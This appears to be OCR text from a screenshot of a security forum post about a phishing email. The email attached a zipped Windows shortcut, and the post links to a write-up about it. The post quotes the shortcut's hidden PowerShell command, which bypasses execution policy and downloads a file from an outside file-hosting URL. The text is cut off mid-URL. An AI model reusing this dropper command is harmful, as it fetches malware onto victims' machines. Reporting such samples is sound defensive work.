
we had one submitted earlier today that
attached a lnk file to to email message
inside a zip
http://myonlinesecurity.co.uk/urgent-
purchase-order-powershell-exploit-
malware/
The contents of the doc_shipment shortcut
file look like
C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe -ExecutionPolicy
bypass -windowstyle hidden -noprofile
(New-Object
System.Net.WebClient).DownloadFile(‘http:/
/anonfile.xyz/f/7f58d7dddec4b72bab0fb27c